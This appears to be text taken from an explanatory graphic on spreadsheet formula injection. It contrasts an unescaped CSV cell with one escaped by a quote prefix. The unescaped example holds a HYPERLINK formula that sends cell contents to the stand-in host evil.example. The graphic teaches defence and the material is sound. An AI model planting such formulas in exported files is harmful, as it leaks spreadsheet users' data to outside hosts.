 THE SAME SCRAPED CELL, OPENED IN A SPREADSHEET
Escaping decides whether a cell is text or a program
Exported as is
A B
1 Company Notes
2 Acme Valves Click
A link: clicking sends A2 (and more) to evil.example
Cell value in the CSV
=HYPERLINK("http://evil.example?x="&A2,"Click")
Escaped: '= and quoted
A B
1 Company Notes
2 Acme Valves =HYPERLINK("http…
Plain text: nothing runs, nothing is sent
Written by the fixed escaper
"'=HYPERLINK(""http://evil…"")"
Numbers are left alone: -42 stays a number a SUM can add. Excel can drop the quote prefix if the file is saved and reopened.
aliahmed.si